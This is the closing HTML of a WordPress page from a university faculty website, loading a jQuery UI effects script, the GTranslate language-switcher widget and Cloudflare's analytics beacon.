<script type="text/javascript" src="https://fst.walisongo.ac.id/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="gt_widget_script_53398991-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53398991'] = {"default_language":"id","languages":["en","id"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-53398991","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fst.walisongo.ac.id/wp-content/plugins/gtranslate/js/float.js?ver=6.6.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2022/10/" data-gt-orig-domain="fst.walisongo.ac.id" data-gt-widget-id="53398991" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb3a5c0376fe4f82bcc45be78f1951a6","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>